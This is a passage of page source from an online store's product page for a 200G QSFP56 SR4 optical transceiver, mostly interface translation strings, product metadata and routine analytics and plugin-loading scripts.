.jpg, .png, .pdf files with size less than 20MB"},"payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"product":{"unavailable_sale":"This product is not available for online sale"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"}};
    window.__I18N__['ec'] = "ec";
    window.__I18N__['productList'] = "productList";
    window.__I18N__['sales'] = {"discount_coupon":{"active_date_until":"until: {{endTime}}","applied":"Applied","applied_successfully":"Coupon code is successfully applied","apply":"Apply","buy_x_get_y_all_discount_content":"Get {{benefitCount}} {{discount}} OFF","buy_x_get_y_all_free_content":"Get {{benefitCount}} FREE","buy_x_get_y_discount_content":"{{discount}} OFF","buy_x_get_y_free_content":"FREE","buy_x_get_y_threshold":"Buy {{threshold}}, get {{benefitCount}}","coupon_content_level":"for {{level}}","coupon_discount_content":"{discount} OFF","coupon_not_found":"Coupon code does not exist","failed_to_apply_coupon_code":"Failed to apply","free__shipping":"Free Shipping","get_code":"Get Code","popup_label":"Shop coupons:","shipping_rate_below":"for shipping fee below {value}","specified_customer":"for specified customers","threshold":"Buy {threshold}"},"flash":{"day":"day","days":"days"},"general":{"activity_banner_benefit":"{{benefit}} OFF","activity_banner_copy_success_text":"Coupon code is successfully copied","activity_banner_free_shipping":"Free Shipping","activity_selector_new_arrivals":"New arrivals","activity_selector_price_high_to_low":"Price high to low","activity_selector_price_low_to_high":"Price low to high","activity_selector_recommended":"Recommended","apply_common":"Apply","coupon_code_copied":"Coupon code is successfully copied","coupon_code_copy":"copy","flash_sale_text":"FLASH SALE","flash_sale_tip":"Purchase limit: {{count}} items","hot_sale":"Best selling","product_tabs_benefit_amount_locked":"get {{benefitAmount}} off","product_tabs_benefit_amount_unlocked":"{{benefitAmount}} off is unlocked！","product_tabs_benefit_discount_locked":"get {{offPercent}}% off","product_tabs_benefit_discount_unlocked":"{{offPercent}}% off is unlocked！","product_tabs_benefit_free_locked":"free offer","product_tabs_benefit_free_unlocked":"free offer is unlocked！","product_tabs_benefit_unlocked_tip":"You can now enjoy product discount","product_tabs_code_benefit_amount_unlocked":"Get {{benefitCount}} at {{benefitAmount}} OFF","product_tabs_code_benefit_discount_unlocked":"Get {{benefitCount}} at {{offPercent}}% OFF","product_tabs_code_benefit_free_unlocked":"Get {{benefitCount}} FREE","product_tabs_threshold":"buy {{threshold}}","purchase_limit":"Purchase limited to {{count}} promotional product(s) in total","purchase_limit_each_item":"Purchase limited to {{count}} item(s) for each variant","purchase_limit_each_product":"Purchase limited to {{count}} item(s) for each promotional product","select_promotional_product":"{{selectCount}} promotional products selected","sold":"{{count}} sold"},"gift":{"got_all_gifts_tip":"Congratulations! You’ve got {{saved}} FREE-GIFT!","not_meet_amount_tip":"Buy {{threshold}} more to enjoy up to {{willSave}} Free Gifts","not_meet_quantity_tip":"Buy {{threshold}} more item(s) to enjoy up to {{willSave}} Free Gifts","select":"Select","select_gift_tip":"Congratulations! You can select {{willSave}} Free Gifts","spend_more_money_get_more_tip":"Congratulations! Got {{saved}} Free Gift already! Spend {{threshold}} more to enjoy up to {{willSave}} Free Gifts","spend_more_quantity_get_more_tip":"Congratulations! Got {{saved}} Free Gift already! Buy {{threshold}} more item(s) to enjoy up to {{willSave}} Free Gifts"},"promotion":{"discount_tag":{"label":"Discount:"}}};
    window.__I18N__['validate'] = "validate";
    window.__I18N__['productDetail'] = "productDetail";
    window.__I18N__['products'] = {"collection":{"collection":"Collections"},"facets":{"in_stock_only":"In stock only"},"general":{"load_more_btn":"Loading more items","loading_btn":"Load more","no_product_data_found":"No product data found. Please try again later","sold_out":"Sold Out"},"giftcard":{"seoTitle":"Here's your {{ value }} gift card balance for {{ shop }}!"},"product_details":{"activity_toast_price_limit":"You can only buy {{num}} item(s) of this product with discount price","activity_toast_product__limit":"You can buy at most {{stock}} product(s) with discount price at the same time","activity_toast_title__limit":"Products below exceed the purchase limit","amount":"Quantity","buy_more_save_more":"Buy More Save More!","cancel":"Cancel","country_region":"Country/Region","default_placeholder":"Please select {{attrName}}","description":"Description","each_price":"{{price}}/each","email":"Email","enter_email_address":"Please enter your email address","enter_valid_email_address":"Please enter a valid email address","give_us_more_of_your_information":"You can give us more of your information so that we can provide you with more appropriate services","go_to_amazon_by_link":"Buy in Amazon","go_to_rakuten_by_link":"Buy in Rakuten","go_to_yahoo_by_link":"Buy in Yahoo","in_stock":"In stock","inventory_in_stock":"In stock","inventory_in_stock_show_count":"Inventory: {{ quantity }} remaining available","inventory_low_stock":"Low inventory","inventory_low_stock_show_count":"Low inventory: {{ quantity }} remaining available","inventory_out_of_stock":"Out of stock","inventory_out_of_stock_continue_selling":"In stock","inventory_quantity":"Inventory quantity","leave_us_message":"Please enter your message","leave_us_message_get_back":"Please leave us a message and we will get back to you as soon as possible","link_preview_does_not_support":"The link preview does not support this action","load_more":"Load more","maximum_length_of_message":"The maximum length of your message should be no more than 1500 characters","message":"Your message","moq_increment":"Increments of {{num}}","moq_increment_tips":"Can only buy at an increment of {{num}}","moq_max_tips":"Maximum {{num}} orders","moq_maximum":"Maximum of {{num}}","moq_min_tips":"Minimum {{num}} orders","moq_minimum":"Minimum of {{num}}","more_payment_options":"More payment options","name":"Name","optional":"Optional","phone_number":"Phone","price":"Price","price_break_title":"Volume Pricing","price_breaks_view_less":"View less","price_breaks_view_more":"View more","product_enquiry":"Product enquiry","submission_failed":"Submission failed, please try again","submission_successfully":"Submitted successfully","submit":"Submit","table_each_price":"{{price}} each","table_each_price_ssr":"{{{priceDom}}} each","tax_included":"tax included","view_product_detail":"View product details"},"product_list":{"add_to_cart":"Add to cart","filter":"Filter","filters_selected":"{{count}} selected","from_price_html":"From {{price}}","infinite_btn_desc":"{{last_current_offset}} of {{total}} items","less":"less","load_more_desc":"{{current_offset}} ~ {{last_current_offset}} of {{total}} items","load_more_tip":"Loading more items","more":"more","new_arrivals":"New arrivals","new_products":"New to old creation time","no_product":"Sorry, there are no products in this category","price_break_tag":"Volume pricing available","price_high_to_low":"Price high to low","price_low_to_high":"Price low to high","product_has_been_removed":"The product has been removed from shelves","product_sold_out":"SOLD OUT","products":"All Products","quick_shop":"Quick shop","recommend":"Recommended","sale":"Sale","save":"Save {{{priceDom}}}","save_byjs":"Save {{priceDom}}","save_ratio":"{{price}}% OFF","select_product_all_options":"The selected product variant is incomplete or unavailable. Please choose again.","sort_button":"Sort","top_sellers":"Top sellers","more__product_num":"{{num}} products","one_product_num":"{{num}} product","show":"Show","view_as":"View as"},"product_search":{"back_to_home":"Back to the home page","ount_results":"{{count}} Results","results_found_for":"{{count}} results found for \"{{keyword}}\"","search":"Search","search_no_results":"Your search for \"{{keyword}}\" did not yield any results"},"recently_viewed_products":{"recently_viewed_products":"Recently Viewed Products"}};
    window.__I18N__['modal'] = "modal";
    window.__I18N__['comment'] = "comment";
    window.__I18N__['collection'] = "collection"
    window.__I18N__['contactForm'] = "contactForm"
    window.__I18N__['user'] = "user"
    window.__I18N__['tips'] = "tips"
    window.__I18N__['userCenter'] = "userCenter"
    window.__I18N__['customer'] = {"account":{"account_binding":"Account Binding","account_information":"Account","bind":"Add","birthday":"Birthday","change_password":"Change the password","confirm_btn":"Confirm","confirm_subscription_modal_btn":"Confirm Subscription","confirm_subscription_modal_content":"You have submitted a subscription before. A confirm email has been sent to this email address. You can either confirm in your email or click this button","confirm_subscription_modal_title":"Confrim your E-mail subscription","credit_card_number":"Credit card number","deadline":"For the purpose of business report, your order will still be visible. Your account data will be deleted at {{time}}, you can cancel the process before that date.","delete_account":"Delete account","delete_account_email":"Email","delete_account_notify":"You can apply for closing this account. Once closed, any information for identifying this account will be deleted, including:","email":"E-mail","email_repeat_tip":"The email has been registered","email_subscribe_invalid_tip":"Invalid Email Address","first_name":"First Name","gender":"Gender","gender_female":"Female","gender_male":"Male","gender_secret":"Prefer not to say","ip_address":"IP address","last_name":"Last Name","modify_email":"Modify Email","modify_email_modal_title":"Modify Email","modify_phone":"Modify Phone","modify_phone_modal_title":"Modify Phone","name":"Name","next":"Next","nickname_empty_error":"Both First Name and Last Name can not be left blank","not_set":"Not set","password":"Password","personal__info":"Personal Information","personal__information":"Personal","phone":"SMS","reset_password_error_hint":"Please bind email or mobile phone first","revoke":"Cancel closing","revoke_btn":"Revoke account","revoke_message":"This account is under process for closing, account data will be deleted at {{time}}, you can cancel the process before that date.","save_btn":"SAVE","select__date":"Select Date","subscribe_confirm_tip":"Thanks for your subscription","timeout_tip":"Operation timed out, please verify again","unknow_error_tip":"Server error, please try again","unregister":"Delete your account","username":"Name","verify_email_message":"Before closing account, we need to verify your identity\nYour email {{email}} will receive a verification email","verify_phone_message":"Before closing account, we need to verify your identity\nYour mobile phone {{phone}} will receive a verification message"},"activate":{"account_activated":"The account has been activated","apply_code":"Apply Code","apply_success":"Applied","button":"Activate","copy_success":"Coupon code copied","discount_title":"Activate account and get discount code","normal_title":"Activate account","normal_title_with_discount_code":"","subscription_text":"Subscribe for emails to receive updates, access to exclusive deals, and more.","success_title":"Congratulations on getting a great discount","token_expired":"The link has expired"},"address":{"add_address":"ADD ADDRESS","address":"Address","adress_full_tip":"50 addresses have been saved and cannot be added at the moment","common_max":"Less than {{max}} characters!","common_min":"More than {{min}} characters","default":"Default","delete__address":"Delete Address","edit_last_name_hint":"Please input your last name!","edit_phone_hint":"Please input your mobile phone!","edit_shipping_address":"EDIT SHIPPING ADDRESS","max_address_tip":"At most 50 addresses can be created","no_adress_data":"Currently, there is no delivery address","set_default_address":"Set as the default address"},"company":{"account":{"billTitle":"Company billing address","link":"Company account application","shipping":"Company shipping address","title":"Company account application"},"address":{"placeholder":"Street address"},"address2":{"placeholder":"Apartment/Unit/Building"},"bill":{"sameAsCompany":"Company billing address same as company shipping address"},"billing":{"address":{"placeholder":"Street address"},"address2":{"placeholder":"Apartment/Unit/Building"},"city":{"placeholder":"City"},"country":{"placeholder":"Country/Region"},"district":{"placeholder":"District"},"phone":{"placeholder":"Phone number"},"province":{"placeholder":"Province"},"zip":{"placeholder":"Postal code"}},"billingSameAsShipping":{"placeholder":"Billing address is the same as the shipping address"},"billing_address":{"title":"Company billing address"},"city":{"placeholder":"City"},"company_name":{"placeholder":"Company name"},"country":{"placeholder":"Country/Region"},"create":{"limit":"The number of companies for the shop has reached its limit. Please contact the merchant for assistance.","success":"Thank you. The form has been submitted."},"district":{"placeholder":"District"},"email":{"placeholder":"Email"},"field":{"companyName":"Company name","email":"Email"},"first_name":{"placeholder":"FIrst name"},"form":{"submit":"Submit"},"last_name":{"placeholder":"Last name"},"phone":{"placeholder":"Phone number"},"province":{"placeholder":"Province"},"register":{"button":"Submit","success":{"description":"Form submitted successfully","title":"Thank you!"},"title":"Company account application"},"shipping_address":{"title":"Company shipping address"},"zip":{"placeholder":"Postal code"}},"email":{"mail_common":"Email"},"forget_password":{"forget_password_tips":"Forgot password","reset_password":"RESET PASSWORD","tips_password_can_be_changed_after_verification":"You can change password after verification","tips_reset_password":"You're resetting password for account {{account}}","token_expired":"Your reset password link has expired"},"general":{"account":"ACCOUNT","and_button":"and","apr":"Apr","april":"April","aug":"Aug","august":"August","back_to__user__center":"Back to User Center","bind__change_email":"Connect/Change an email","bind__change_phone":"Connect/Change a mobile phone number","bind_success":"Connected","cancel":"CANCEL","cancel_common":"Cancel","cancel_mobile_button":"cancel","clear_button":"Clear","company_empty_hint":"Company name can't be blank","company_existed":"Company name already exists","company_frequent_operation":"Repeated operation. Please try again later.","company_registry_closed":"The merchant has not enabled the company account application feature. Please contact the merchant to apply.","confirm":"OK","confirm_button":"Ok","date_format":"MM/dd/yyyy","dec":"Dec","december":"December","edit":"Edit","email":"Email address","email_empty_hint":"Please enter email address","email_error_hint":"Please enter an email address with valid format and less than 50 characters","enter_verification_code":"Please enter the verification code","feb":"Feb","february":"February","first_day":"0","fr":"Fr","fri":"Fri","friday":"Friday","image_size_less_than_tips":"Image size should be smaller than {{max}} MB","jan":"Jan","january":"January","jul":"Jul","july":"July","jun":"Jun","june":"June","mar":"Mar","march":"March","max_image_upload_tips":"You can upload a maximum of {{max}} images","may":"May","may_short":"May","mo":"Mo","mon":"Mon","monday":"Monday","network_error_message":"No internet connection","nov":"Nov","november":"November","oct":"Oct","october":"October","ok":"OK","okay_common":"OK","orders":"Orders","password":"Password","password_empty_hint":"Please enter password","phone":"Phone","phone_empty_message":"Please enter mobile phone number","phone_error_message":"Please enter a mobile phone number with valid format","phone_number_error_message":"Please enter a valid phone number","register":"Sign up","repeat_passport_error":"The passwords you entered do not match","repeat_password":"Re-enter password","resend":"Re-send","sa":"Sa","sat":"Sat","saturday":"Saturday","save":"SAVE","select__date":"Select Date","select_date":"Select Date","send":"Send","send_error":"Please send verification code first","send_verification_code_hint":"Please enter the password again","sep":"Sep","september":"September","set_password":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters","sign__out":"Sign Out","sign_in":"Sign In","sign_in_activate":"Verification code has been sent to your account {{account}}. You can get your account activated after verification","sign_in_activate_title":"account activation","sign_up":"Register","su":"Su","subscription_desc":"Get the latest updates from our store","sun":"Sun","sunday":"Sunday","th":"Th","thu":"Thu","thursday":"Thursday","time_format":"hh:mm aa","today":"Today","tu":"Tu","tue":"Tue","tuesday":"Tuesday","update_passport":"Change password","user_agreement_tip":"Please read and agree to the user agreement first","username":"Email address/mobile phone number","username_empty_hint":"Please enter email address or mobile phone number","verification_code":"Verification code","verification_code_sent_tip":"Verification code has been sent to your account","verift_account_tip":"Please verify your account and reset password","we":"We","wed":"Wed","wednesday":"Wednesday"},"login":{"member_login_common":"Member login","subscribe_confirm_tip":"Thanks for your subscription. You can login for better experience."},"message":{"format_error":"Message format is not supported","input_placeholder":"Would you like to leave a message?","message":"Message","send":"Send"},"phone":{"mobile_common":"Phone"},"register":{"privacy_policy":"Privacy Policy","terms_of_service":"Terms of Service"},"subscribe":{"email_has_bind":"This email has been bound to another account","phone_has_bind":"This phone has been bound to another account"},"subscription":{"email":"E-mail","email_subscribe_error_tip":"This email address is already linked to another acount","email_subscription_text":"Subscribe E-mail promotion","line":"LINE","messenger":"Messenger","phone":"SMS","phone_subscribe_error_tip":"This phone number is already linked to another account","phone_subscription_text":"Optin to get SMS alerts","reason_other_length":"You can enter at most 300 characters","reason_other_placeholder":"Enter content","save_button":"SAVE","subscribe_button":"SUBSCRIBE","subscription_cancel_text":"UNSUBSCRIBE","subscription_hint":"Subscribed","subscription_title":"Subscriptions","unsubscribe":"Unsubscribe","unsubscribe_btn":"Unsubscribe","unsubscribe_confirm_text":"Unsubscribe","unsubscribe_feedback_text":"You won’t receive any more marketing updates from us. You can subscribe again at anytime","unsubscribe_feedback_title":"You’ve unsubscribed from <italic>{{name}}</italic> mailing list","unsubscribe_reason1":"I no longer want to receive these emails","unsubscribe_reason2":"I receive too many emails","unsubscribe_reason3":"I did not subscribe to this list","unsubscribe_reason4":"Emails are not relevant to me","unsubscribe_reason5":"Email content is too long","unsubscribe_reason6":"Other","unsubscribe_subtitle":"We are sorry to see you go! Please let us know why you unsubscribed：","unsubscribe_success":"The subscription has been cancelled and will return to home page soon","unsubscribe_tip":"Once unsubscribed, you would not recieve latest promotion any longer.","unsubscribe_title":"Unsubscribe"},"unsubscribe":{"content_placeholder":"Please enter your content","goto_btn":"Go to store","notyet":"You have not subscribed yet","notyet_desc":"You can enter the store to subscribe","success":"Unsubscribed","success_tip":"You've unsubscribed from {{storeName}}"}}
    window.__I18N__['general'] = {"404":{"subtext":"The page you were looking for does not exist.","title":"404 page not found"},"abandon":{"Order":{"risk":"You have sent too many requests"}},"address":{"address":"Address"},"contact_us":{"contact_us":"CONTACT US","send_success":"Thank you for contacting us, we will get back to you as soon as possible."},"footer":{"copyright":"© {{year}} {{storeName}}","subscribe_format_error":"Invalid email address","subscribe_success":"Subscribed successfully"},"general":{"accept":"Accept","decline":"Decline","home":"Home","link":"Privacy Policy","more":"more","no_data":"No data available","pack_up":"Pack up","privacy_policy":"Privacy Policy","tel_phone":"Phone","tips":"This website uses cookies to ensure you can get the best experience on our website.","title":"We care about your privacy","username":"Name"},"header":{"cart":"Shopping Cart","center":"User Center","close":"Close","login":"Log in","no_currency_fallback":"No relevant currency found","search_input_placeholder":"Enter here and click search"},"order_tracking":{"code":"Verification code","email":"Email","form_error":"Query failed","orderId":"Order ID","orderId_error":"Order id cannot be empty","other_email":"Email address","other_phone":"Phone","phone":"SMS","query_illegal":"The order does not exist","risk_black_user":"This account is at risk","risk_interception":"The order does not exist","submit_btn":"View order","username":"Email/Phone Number"},"password":{"back":"Back","entry_store":"Enter the store","forget_password":"Password access","goto_admin":"Sign in now","i_am_admin":"I’m the owner","input_password":"Enter the password","password_is_error":"Incorrect password, please try again"},"policy":{"service":"Terms of Service","shipping":"Shipping policy"}}
    window.__I18N__['transaction'] = {"contact":{"discounts_stack_not":"A discount has been applied to this order. You can’t add another discount."},"couponCode":{"freeShipping":{"existCode":"Duplicate free shipping discount code"}},"discount":{"code":{"country_not_support":"Pay free shipping discount code - country does not match","logistics-fee-over-limit":"Free shipping discount code - shipping rates exceed maximum limit"},"code_error":"Enter a valid discount code","code_item_unmatched":"{{discountCode}} discount code isn’t valid for the items in your cart","code_overdue":"Expired discount code","code_user_exceedLimit":"User has exceeded maximum limit on using this activity","code_user_notSupport":"User cannot use this activity","coupon_code":"Coupon Code","coupon_invalid_for_the_shipping_method":"{{discountCode}} coupon is unvalid for the shipping method","discount_codes_cannot_stack":"Discount codes don't stack. Only one discount at a time can apply to a single order.","use_coupon_alone":"This coupon code cannot be used in conjunction with other promotional or discount offers."},"general":{"discount_off":"Discount","free_charge":"Free shipping","free_shipping":"Free Shipping","order_seller_discount":"Seller discount","order_tax":"Tax","order_tip":"Tip","payment_subtotal_cost":"Subtotal","point_discount":"Points discount","shipping_fee":"Shipping fee","trade_coupon_discount":"Discount"},"item":{"invalid_product":"INVALID PRODUCT","remove_invalid_product":"Remove invalid product","removed":"REMOVED","sold_out":"Sold out"},"lack_multilingualism":"*Failed to load the statement, you can contact customer service and report this case","notices":{"insufficient_product_inventory":"Insufficient product inventory","network":"Network Error","product_expired":"The product has expired","product_limit":"The product limit has been exceeded"},"order":{"deleted":"DELETED","rebuy":"Buy again"},"payment":{"continue_shopping":"Continue shopping","more":"Shop more","saved":"Saved","total":"Total"},"payment_disconut_channelinvalid_code":{"tips":"This discount code {{discountCode}} is invalid for the sales channel"},"policy":{"refund_policy":"Refund policy"},"refund":{"cost_points":"Cost {{value}} Points","deduct_point":"You can use {{deductMemberPointNum}} points to deduct {{deductMemberPointAmount}}"}}
    window.__I18N__['blog'] = {"blog":{"next":"Next","previous":"Previous","read_more":"View more","related_articles":"Related articles"},"blog_list":{"empty_description":"There are no blog posts in this blog.","readmore":"View More","title":"Blog","view_more":"View more"},"comment":{"comment":"Comment","comment_audit_tip":"Your comment is submitted but needs to be moderated.","comment_empty":"Please fill in the comments","email":"Email","email_empty":"E-mail can not be empty","email_format":"Please enter correct email","form_title":"Comment","loadmore":"More comments","name":"Name","name_empty":"Please fill in name","submit":"Submit","submit_audit_tip":"Submitted successfully, pending review","success":"Submitted successfully","title":"{{comment_length}} comments"},"general":{"back_to":"Back to {{{collectionTitle}}}."}};
    window.__I18N__['unvisiable'] = {"applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, access to exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account not activated. Please register to complete password and other information","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"This account is at risk","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The stay is too long, please refresh the page.","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3027":"The password cannot be the same as the last time.","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"editorSwitchCountryTip":"Unable to change the country in editor","shopby":{"button":{"show":"Secured and Faster"}}};
    
  </script>
  <script>
    (function(){
      function updateLozadObserver() {
        /**
         * 因为 safari 浏览器下 iframe 中图片没有高度时会导致 Observer 无法触发，执行不了懒加载逻辑
         * 所以，这里需要强行将编辑器下所有图片全量加载
         */
        let imgs = document.querySelectorAll('.lozad');
        [...imgs].forEach((img) => window.lozadObserver.triggerLoad(img));
        // window.lozadObserver.observe();
      }

      document.addEventListener('shopline:section:load', updateLozadObserver, false);
      
      window.addEventListener('load', () => {
        if (window.Shopline.designMode) {
          updateLozadObserver();
        }
      }, false)
    }());
  </script>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="sl-localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/qsfp56-sr4-200g" />
        <input type="hidden" name="country_code" value="US" />
  <input type="hidden" name="locale_code" value="en" />

    </form>

    <script src="/cdn/shop/prev/46e4c9ef8686e58a89edb553aba6d938/1725419614863/assets/product/detail/index.min.modern.js"></script>

    
  





  
  



<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "200G QSFP56 SR4 100m optical transceiver modules",
    "image": ["https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w&#x3D;800&amp;h&#x3D;800"],
    "description": "Heyoptics offer 200G QSFP56 SR4 100m Optical transceiver module;200G QSFP56 to QSFP56 direct attach copper cable assemblies can deliver data rates as high as 200 Gbps The 200G QSFP56 are using 4x50Gb/s PAM4 channels to achieve a 200GE connectivity;",
    "sku": "18051905897786016952323661",
    "productID": "16050426651116528619533661",
    "brand": {
      "@type": "Brand",
      "name": ""
    },
    "gtin": "",
    "offers": {
      "@type": "Offer",
      "priceValidUntil": "2026-02-02",
        "url": "https://www.heyoptics.net/products/qsfp56-sr4-200g",
        "priceCurrency": "USD",
        "price":  "650",
        "availability": 
          "https://schema.org/InStock"

    }
  }
 
  </script>

<script>
  // 第三方埋点
  window.SL_EventBus.emit('global:thirdPartReport', {
    FBPixel: [
      [
        'track',
        'ViewContent',
        {
          content_ids: ["16050426651116528619533661"],
          content_name: "200G QSFP56 SR4 100m optical transceiver modules",
          content_category: '',
          content_type: 'product_group',
          currency: window.SL_State && window.SL_State.get('currencyCode'),
          value: '650.00',
        },
        {
          eventID: 'viewContent1769516361451_28842de8e1dc4b1ea6940e1b9a3213ec'
        }
      ],
    ],
  });
</script>
<script>
  window.HdSdk.shopTracker.report('60006253', {
    event_name: 'view',
    page: 'pdp',
    pdp_product_id: '16050426651116528619533661',
    page_title: '200G QSFP56 SR4 100m Transceiver| HEYOPTICS',
    page_des: "Heyoptics offer 200G QSFP56 SR4 100m Optical transceiver module;200G QSFP56 to QSFP56 direct attach copper cable assemblies can deliver data rates as high as 200 Gbps The 200G QSFP56 are using 4x50Gb/s PAM4 channels to achieve a 200GE connectivity;",
    page_kw: '200GE QSFP56 SR4 100m optical transceiver modules,200G,QSFP56,SR4,100m,200G SR4,200G QSFP56 SR4',
    pic_rank: 1,
    iframe_id: 1,
    sellected_variantion_id: "18051905897786016952323661"
  });
</script>
<script>
  if (window.localStorage) {
    var history_browse_products = window.localStorage.getItem('history_browse_products') || [];
    var currencyProductId = '16050426651116528619533661';
    if (history_browse_products) {
      var history_browse_products_arr = typeof history_browse_products === 'string' ? history_browse_products.split(',') : history_browse_products;
      var currencyProductIdIndex = history_browse_products_arr.indexOf(currencyProductId);
      if (currencyProductIdIndex === -1) {
        history_browse_products_arr.unshift(currencyProductId);
        window.localStorage.setItem('history_browse_products', history_browse_products_arr.slice(0,10).join(','))
      } else {
        history_browse_products_arr.splice(currencyProductIdIndex, 1);
        history_browse_products_arr.unshift(currencyProductId);
        window.localStorage.setItem('history_browse_products', history_browse_products_arr.slice(0,10).join(','))
      }
    }
  }
</script>

  <!-- SECTION_ASSETS -->




<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 10a87ee9e3100b4b70057bbae69260828c282416(recommend)(1.4.2) -->
<script data-app-code-start="CB_10a87ee9e3100b4b70057bbae69260828c282416">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_10a87ee9e3100b4b70057bbae69260828c282416', 'start')</script>
<script type="module" defer>try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module" defer>!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");var purl =window.__resource_url__("https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/recommend/2026010704032424/recommend-polyfills-legacy.js");n.src=purl,n.onload=function(){var ssrc=window.__resource_url__("https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/recommend/2026010704032424/recommend-index-legacy.js");System.import(ssrc)},document.body.appendChild(n)}();</script><script nomodule src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/recommend/2026010704032424/recommend-polyfills-legacy.js"></script><script nomodule>var url=window.__resource_url__("https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/recommend/2026010704032424/recommend-index-legacy.js");System.import(url);</script><script type="module" defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/recommend/2026010704032424/recommend-index.js"></script>
<script data-app-code-end="CB_10a87ee9e3100b4b70057bbae69260828c282416">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_10a87ee9e3100b4b70057bbae69260828c282416', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.9) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '' || '';
  },
  getProductSpuSpuSeq: () => {
    return '16050426651116528619533661';
  },

  getProductSortaionList: () => {
    return [{"sortationId":"12250286429272048251073661","sortationName":"<1km","uniqueKey":"-1km"},{"sortationId":"12250168489643073157673661","sortationName":"200G QSFP56","uniqueKey":"200g-osfp"},{"sortationId":"12250285563365872732903661","sortationName":"QSFP28/QSFP56","uniqueKey":"qsfp28-qsfp-qsfp56"}];
  },

  getProductTags: () => {
    return [];
  },

  getProductSkuSkuList: () => {
